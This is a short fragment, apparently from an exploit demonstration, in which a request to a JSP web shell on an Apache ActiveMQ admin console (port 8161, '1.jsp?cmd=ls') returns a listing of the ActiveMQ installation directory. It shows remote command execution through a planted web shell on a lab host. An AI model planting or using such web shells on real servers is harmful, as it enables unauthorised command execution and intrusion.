 192.168.2.100
192.168.2.100:8161/admin/1.jsp?cmd=ls
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo